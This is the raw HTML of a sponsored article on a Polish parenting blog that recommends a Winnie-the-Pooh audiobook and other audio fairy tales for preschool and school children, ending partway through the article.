#00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#fff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author,#wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#fff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author,#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#fff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author,#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#fff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author,#wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#fff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author,#wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .ql-editor>*{color:#777}#wpdcom .ql-toolbar{border:1px solid #DDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="email"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="url"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="color"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="date"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="month"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="number"],#wpdcom .wpd-form-row .wpdiscuz-item input[type="time"],#wpdcom textarea,#wpdcom select{border:1px solid #DDD;color:#777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDD}#wpdcom .wpd-comment-text{color:#777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating>label{color:#DDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating>input~label:hover,#wpdcom .wpdiscuz-item .wpdiscuz-rating>input:not(:checked)~label:hover~label,#wpdcom .wpdiscuz-item .wpdiscuz-rating>input:not(:checked)~label:hover~label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating>input:checked~label:hover,#wpdcom .wpdiscuz-item .wpdiscuz-rating>input:checked~label:hover,#wpdcom .wpdiscuz-item .wpdiscuz-rating>label:hover~input:checked~label,#wpdcom .wpdiscuz-item .wpdiscuz-rating>input:checked+label:hover~label,#wpdcom .wpdiscuz-item .wpdiscuz-rating>input:checked~label:hover~label,.wpd-custom-field .wcf-active-star,#wpdcom .wpdiscuz-item .wpdiscuz-rating>input:checked~label{color:gold}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:gold}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover~svg .wpd-star{fill:#DDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:gold}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment>.wpd-comment-wrap>.wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment>.wpd-comment-wrap>.wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply>.wpd-comment-wrap>.wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply>.wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment>.wpd-comment-wrap>.wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i,#wpdcom .wpd-unfollow:hover i,#wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star,#wpcomm .wpdiscuz-item .wpdiscuz-rating>label{color:#DDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555;color:#FFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555;border:1px solid #aaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper>div{background-color:#1DB99A}#wpd-bubble-wrapper>#wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper>#wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner>#wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Zapisz"}.comments-area{width:auto;margin:0 auto}</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://wrolimamy.pl/wp-content/cache/fvm/min/1769029849-css3d7955bbbf3ae0d4a51d6a50302620c338e09808fbf0bf4c7308b80622035.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://wrolimamy.pl/wp-content/cache/fvm/min/1769029849-css0fb4c0904a30ffae6ac400d05bcf93b31ec89b5328fed24a2cb8ed7dc4961.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://wrolimamy.pl/wp-content/cache/fvm/min/1769029849-css075f17dc46ce5994722cdfe2204015d821752e1b68939383dde35b3f6c6b5.css' type='text/css' media='all' />
<script type="text/javascript" src="https://wrolimamy.pl/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.26.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/wrolimamy.pl","hash_tracking":"false","v4_id":"G-4V175TL2LT"};/* ]]> */
</script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://wrolimamy.pl/wp-content/themes/wrm-v3/js/inview.js?ver=1615370204" id="inview-js"></script>





		<script>
			( function() {
				window.onpageshow = function( event ) {
					// Defined window.wpforms means that a form exists on a page.
					// If so and back/forward button has been clicked,
					// force reload a page to prevent the submit button state stuck.
					if ( typeof window.wpforms !== 'undefined' && event.persisted ) {
						window.location.reload();
					}
				};
			}() );
		</script>
		<style type="text/css" media="all">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style>
<link rel="icon" href="https://wrolimamy.pl/wp-content/uploads/2020/04/fav-250x250.png" sizes="192x192" />


<style id="wpforms-css-vars-root" media="all">:root{--wpforms-field-border-radius:3px;--wpforms-field-border-style:solid;--wpforms-field-border-size:1px;--wpforms-field-background-color:#ffffff;--wpforms-field-border-color:rgba( 0, 0, 0, 0.25 );--wpforms-field-border-color-spare:rgba( 0, 0, 0, 0.25 );--wpforms-field-text-color:rgba( 0, 0, 0, 0.7 );--wpforms-field-menu-color:#ffffff;--wpforms-label-color:rgba( 0, 0, 0, 0.85 );--wpforms-label-sublabel-color:rgba( 0, 0, 0, 0.55 );--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-border-style:none;--wpforms-button-border-size:1px;--wpforms-button-background-color:#066aab;--wpforms-button-border-color:#066aab;--wpforms-button-text-color:#ffffff;--wpforms-page-break-color:#066aab;--wpforms-background-image:none;--wpforms-background-position:center center;--wpforms-background-repeat:no-repeat;--wpforms-background-size:cover;--wpforms-background-width:100px;--wpforms-background-height:100px;--wpforms-background-color:rgba( 0, 0, 0, 0 );--wpforms-background-url:none;--wpforms-container-padding:0px;--wpforms-container-border-style:none;--wpforms-container-border-width:1px;--wpforms-container-border-color:#000000;--wpforms-container-border-radius:3px;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px;--wpforms-container-shadow-size-box-shadow:none}</style>
</head>
<body class="post-template-default single single-post postid-43328 single-format-standard chrome term-kultura term-w-przedszkolu-ciaza-i-dziecko" >


<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v3.2&appId=279026968810561&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div id="wrap">

<div class="top-fixed-wrapper">
	<div class="top-content">
		<span class="logo"><a href="https://wrolimamy.pl"><img src="https://wrolimamy.pl/wp-content/themes/wrm-v3/images/logo.svg" alt="W Roli Mamy" /></a></span>

		<div class="right">
			<nav id="menu">
				<ul id="menu-menu-kategorii" class="main-menu"><li id="menu-item-24320" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-24320"><a href="https://wrolimamy.pl/ciaza-i-dziecko/">Ciąża i dziecko</a>
<ul class="sub-menu">
	<li id="menu-item-24321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24321"><a href="https://wrolimamy.pl/ciaza-i-dziecko/ciaza/">Ciąża</a></li>
	<li id="menu-item-24322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24322"><a href="https://wrolimamy.pl/ciaza-i-dziecko/karmienie/">Karmienie</a></li>
	<li id="menu-item-24323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24323"><a href="https://wrolimamy.pl/ciaza-i-dziecko/pielegnacja/">Pielęgnacja</a></li>
	<li id="menu-item-24324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24324"><a href="https://wrolimamy.pl/ciaza-i-dziecko/rozwoj/">Rozwój</a></li>
	<li id="menu-item-24327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24327"><a href="https://wrolimamy.pl/ciaza-i-dziecko/w-zlobku/">W żłobku</a></li>
	<li id="menu-item-24325" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24325"><a href="https://wrolimamy.pl/ciaza-i-dziecko/w-przedszkolu-ciaza-i-dziecko/">W przedszkolu</a></li>
	<li id="menu-item-24326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24326"><a href="https://wrolimamy.pl/ciaza-i-dziecko/w-szkole-ciaza-i-dziecko/">W szkole</a></li>
</ul>
</li>
<li id="menu-item-24328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24328"><a href="https://wrolimamy.pl/diy/">DIY</a>
<ul class="sub-menu">
	<li id="menu-item-24329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24329"><a href="https://wrolimamy.pl/diy/boze-narodzenie-diy/">Boże Narodzenie</a></li>
	<li id="menu-item-24330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24330"><a href="https://wrolimamy.pl/diy/decoupage/">Decoupage</a></li>
	<li id="menu-item-24331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24331"><a href="https://wrolimamy.pl/diy/pory-roku/">Pory roku</a></li>
	<li id="menu-item-24332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24332"><a href="https://wrolimamy.pl/diy/pozostale/">Pozostałe</a></li>
	<li id="menu-item-24333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24333"><a href="https://wrolimamy.pl/diy/wielkanoc-diy/">Wielkanoc</a></li>
	<li id="menu-item-24334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24334"><a href="https://wrolimamy.pl/diy/z-papieru/">Z papieru</a></li>
</ul>
</li>
<li id="menu-item-24335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24335"><a title=" " href="https://wrolimamy.pl/kulinaria/">Kulinaria</a>
<ul class="sub-menu">
	<li id="menu-item-24336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24336"><a href="https://wrolimamy.pl/kulinaria/dania-glowne/">Dania główne</a></li>
	<li id="menu-item-24337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24337"><a href="https://wrolimamy.pl/kulinaria/desery/">Desery</a></li>
	<li id="menu-item-24338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24338"><a href="https://wrolimamy.pl/kulinaria/przekaski/">Przekąski</a></li>
	<li id="menu-item-34874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34874"><a href="https://wrolimamy.pl/kulinaria/przetwory/">Przetwory</a></li>
	<li id="menu-item-24485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24485"><a href="https://wrolimamy.pl/kulinaria/napoje/">Napoje</a></li>
	<li id="menu-item-28038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28038"><a href="https://wrolimamy.pl/kulinaria/wypieki/">Wypieki</a></li>
</ul>
</li>
<li id="menu-item-24339" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-24339"><a href="https://wrolimamy.pl/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-24340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24340"><a href="https://wrolimamy.pl/lifestyle/dom/">Dom</a></li>
	<li id="menu-item-24341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24341"><a href="https://wrolimamy.pl/lifestyle/emocje/">Emocje</a></li>
	<li id="menu-item-24342" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24342"><a href="https://wrolimamy.pl/lifestyle/kultura/">Kultura</a></li>
	<li id="menu-item-24343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24343"><a href="https://wrolimamy.pl/lifestyle/podroze/">Podróże</a></li>
	<li id="menu-item-24351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24351"><a href="https://wrolimamy.pl/lifestyle/zwiazek/">Związek</a></li>
</ul>
</li>
<li id="menu-item-24347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24347"><a href="https://wrolimamy.pl/zdrowie-i-uroda/">Zdrowie i uroda</a>
<ul class="sub-menu">
	<li id="menu-item-24480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24480"><a href="https://wrolimamy.pl/zdrowie-i-uroda/zdrowie/">Zdrowie</a></li>
	<li id="menu-item-24349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24349"><a href="https://wrolimamy.pl/zdrowie-i-uroda/sport/">Sport</a></li>
	<li id="menu-item-24348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24348"><a href="https://wrolimamy.pl/zdrowie-i-uroda/moda/">Moda</a></li>
	<li id="menu-item-24350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24350"><a href="https://wrolimamy.pl/zdrowie-i-uroda/uroda/">Uroda</a></li>
</ul>
</li>
<li id="menu-item-24344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24344"><a href="https://wrolimamy.pl/strefa-gier-i-zabaw/">Strefa gier i zabaw</a>
<ul class="sub-menu">
	<li id="menu-item-24345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24345"><a href="https://wrolimamy.pl/strefa-gier-i-zabaw/gry-planszowe-i-nie-tylko/">Gry planszowe i nie tylko</a></li>
	<li id="menu-item-24346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24346"><a href="https://wrolimamy.pl/strefa-gier-i-zabaw/zabawa/">Zabawa</a></li>
</ul>
</li>
<li id="menu-item-34840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34840"><a href="https://wrolimamy.pl/patronaty/">Patronaty</a>
<ul class="sub-menu">
	<li id="menu-item-34841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34841"><a href="https://wrolimamy.pl/patronaty/ksiazki/">Książki</a></li>
	<li id="menu-item-34842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34842"><a href="https://wrolimamy.pl/patronaty/gry/">Gry</a></li>
	<li id="menu-item-34869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34869"><a href="https://wrolimamy.pl/patronaty/kampanie-spoleczne/">Kampanie społeczne</a></li>
	<li id="menu-item-34843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34843"><a href="https://wrolimamy.pl/patronaty/targi/">Targi</a></li>
</ul>
</li>
<li id="menu-item-31191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31191"><a href="https://wrolimamy.pl/recenzje-ksiazek/">Książki</a></li>
<li id="menu-item-47012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47012"><a href="https://wrolimamy.pl/kody-rabatowe/">Kody rabatowe</a></li>
</ul>			</nav>

			<ul class="icon-menu">
				<li>
					<a href="https://www.facebook.com/wrolimamy" target="_blank" class="link facebook">
						<svg class="top-facebook icon" width="24px" height="24px">
			        <use xlink:href="#top-facebook"></use>
			      </svg>
					</a>
				</li>
				<li>
					<a href="https://www.instagram.com/w_roli_mamy/?hl=pl" target="_blank" class="link instagram">
						<svg class="top-instagram icon" width="24px" height="24px">
			        <use xlink:href="#top-instagram"></use>
			      </svg>
					</a>
				</li>
				<li class="search-li">
					<a href="#" class="link search search-toggle">
						<svg class="top-search icon" width="24px" height="24px">
			        <use xlink:href="#top-search"></use>
			      </svg>
					</a>
				</li>
				<li class="mobile">
					<a href="#" class="menu-toggle">
						<svg class="top-menu" width="24px" height="24px">
			        <use xlink:href="#top-menu"></use>
			      </svg>
					</a>
				</li>
			</ul>
		</div>

	</div> 
</div> 

<section class="content-wrapper">


<section class="container">
		<article id="post-43328" class="single-article">
		<script type="text/javascript">
		  $('#post-43328').on('inview', function(event, isInView) {
		    if (isInView) {
		      $(document).prop('title', 'Kubuś Audiobook i inne audiobajki polecane, gdy Twój maluch nie chce czytać');
		      window.history.pushState({state:4}, "Kubuś Audiobook i inne audiobajki polecane, gdy Twój maluch nie chce czytać", "https://wrolimamy.pl/kubus-audiobook-i-inne-audiobajki-polecane-gdy-twoj-maluch-nie-chce-czytac/");
		      //console.log("Kubuś Audiobook i inne audiobajki polecane, gdy Twój maluch nie chce czytać");
		      ga('send', 'pageview', {'page': 'https://wrolimamy.pl/kubus-audiobook-i-inne-audiobajki-polecane-gdy-twoj-maluch-nie-chce-czytac/&src=scroll','title': 'Kubuś Audiobook i inne audiobajki polecane, gdy Twój maluch nie chce czytać'})
		    } else {

		    }
		  });
		</script>
		<section class="page-content-wrapper">
			<div class="article-content-wrapper">
				<header class="single-article-header">
					<div class="meta">
	          <span class="category">
	            	            <a href="https://wrolimamy.pl/lifestyle/kultura/">Kultura</a>
	          </span>
	          <span class="date">
	            5 marca 2024	          </span>
	        </div>
	        <h1 class="single-article-title">Kubuś Audiobook i inne audiobajki polecane, gdy Twój maluch nie chce czytać</h1>
	        <div class="single-article-author-wrap">
	        	<div class="author">
	        			        		<div class="photo"><img src="https://wrolimamy.pl/wp-content/uploads/2023/06/artsponsor-e1688057684142.png" alt=" "></div>
	        		<div class="desc">
	        			<em>Autorka tekstu</em>
	        			<span><a href="https://wrolimamy.pl/author/wpissponsorowany/" title="Wpisy od Wpis Sponsorowany" rel="author">Wpis Sponsorowany</a></span>
	        		</div>
	        	</div>
	        	<div class="comments">
	        		<em>&nbsp;</em>
	        		<span><a href="#comments-43328" class="scroll"><em class="desktop">Dołącz do konwersacji</em><em class="mobile">Komentarze</em></a></span>
	        	</div>
	        </div> 
				</header>
				<div class="single-article-photo">
					<img src="https://wrolimamy.pl/wp-content/uploads/2024/03/kubusaudiobook-1024x683.jpg" alt="	">
				</div>
				<section class="article-content" itemprop="articleBody">
					<p>Każdy rodzic wie, ile wysiłku kosztuje wychowanie dziecka i zapewnienie mu odpowiednich rozrywek. Codziennie poświęca się mnóstwo czasu na to, aby spędzało czas w sposób wartościowy i ciekawy. Czy chcesz wiedzieć, jakie korzyści przyniosą słuchanki? Możesz ich słuchać kiedy tylko chcesz. Słuchaj i odtwarzaj bez ograniczeń słuchanki dla dzieci w wieku przedszkolnym i szkolnym. Możesz wykorzystać rozmaite słuchowiska dla Twojej pociechy. Zapraszamy wszystkich milusińskich, którzy chcą przenieść się w świat wyobraźni.<span id="more-43328"></span></p>
<h2><b>Czy warto słuchać audiobooków?</b></h2>
<p>Słuchowiska i audiobooki dla dzieci to jeden z lepszych sposobów na spędzanie czasu. Darmowe słuchowiska i audiobooki to okazja dla dziecka, aby poznać przygody ulubionych bohaterów, gdy jeszcze nie umie czytać, ale nie tylko. Nagranie z odpowiednim lektorem, gdzie przyjemne głosy wcielają się w poszczególne postacie, to melodia dla uszu i prawdziwy trening dla wyobraźni. Jeśli chcesz przenieść się w świat ulubionych bohaterów, to nie ma nic prostszego niż darmowe słuchanki dla dzieci. Kubuś audiobook to pomysł dla Ciebie i Twojej pociechy na wspólne spędzenie czasu. Zajrzyj na <a href="https://audioteka.com/pl/audiobook/kubus-puchatek-gajos">https://audioteka.com/pl/audiobook/kubus-puchatek-gajos</a> i przeżyj przygodę ze swoimi bohaterami. Odtwarzaj bez ograniczeń ulubione historie i ciesz się tą przygodą. Taka forma spędzania wolnego czasu jest na pewno wartościowa i ciekawsza niż oglądanie telewizji. To ostatnie nie wymaga używania wyobraźni ani nie rozwija wrażliwości w przedszkolakach i uczniach. Rodzice powinni zadbać o jakość spędzanego i o harmonijny rozwój rozwijających się maluchów.</p>
<h3><b>Słuchanie bajek przez dziecko ułatwia zasypianie </b></h3>
<p>Na pewno wiesz, że zasypianie to nie lada problem dla wielu dzieci właściwie w każdym wieku. Długie minuty spędzone w łóżku i bezskuteczne próby zasypiania, na pewno to znasz. Rodzice nie zawsze mają tyle siły i czasu, aby czytać pociechom każdego dnia przez dłuższy czas. Zasypianie potrafi trwać długo, a wtedy i rodzic i milusiński są zdenerwowani. Dziecko, bo nie może samodzielnie zasnąć, a rodzic, bo jest coraz bardziej zmęczony. Czy jest dobry sposób na ten problem? Kubuś audiobook to doskonała odpowiedź na takie problemy. Uroczy bohaterowie ze stumilowego lasu rozbawią i wzruszą je do łez, a myśląc o kolejnej przygodzie, maluch prędzej czy później, po prostu zaśnie. Rodzice spędzają godziny na takiej czynności, a w ten sposób mogą sobie wzajemnie pomóc. Można zapomnieć o kolejnych kwadransach czytania książek, gdy milusiński nie chce zasypiać. Kojące dźwięki i podkład muzyczny to zdecydowanie przyjemny nastrój do zasypiania.</p>
<h3><b>Kubuś Audiobook &#8211; czego uczą przygody o Kubusiu Puchatku?</b></h3>
<p>Bajka o Puchatku to doskonała metafora różnych postaci, a każda z nich jest unikalna i prezentuje inny charakter. Dzięki temu, maluch uczy się tolerancji w stosunku do różnych osób o odmiennym usposobieniu. Mądra sowa, pełen energii tygrysek, poczciwy główny bohater, a może trochę strachliwy prosiaczek? Nie można także zapomnieć o ponurym kłapouchym. Każda z tych postaci jest unikalna i pokazuje to, że można się z nią utożsamiać. Nawet jeśli córka lub syn są nieśmiali jak prosiaczek lub są pesymistami jak kłapouchy, łatwiej jest im zaakceptować swoje cechy i zrobić z nich pożytek. Takie nagrania pozwolą maluchom poznać zasady wzajemnej współpracy i docenić wartość, jaką jest przyjaźń. Przyjaciele ze stumilowego lasu zawsze sobie pomagają i nigdy nie zostawią się w potrzebie. Wartość przyjaźni jest szeroko omawiana w przygodach słynnego misia, który zawsze pamięta i dba o swoich przyjaciół. Razem tworzą zgraną paczkę i mimo różnic, potrafią się zawsze dogadać. W ten sposób można naturalnie przekazywać zasady społeczne i sprawić, że nauka poprzez zabawę pomoże w harmonijnym rozwoju.</p>
<h3><b>Audiobajka dla dziecka gwarantuje relaks i wyciszenie </b></h3>
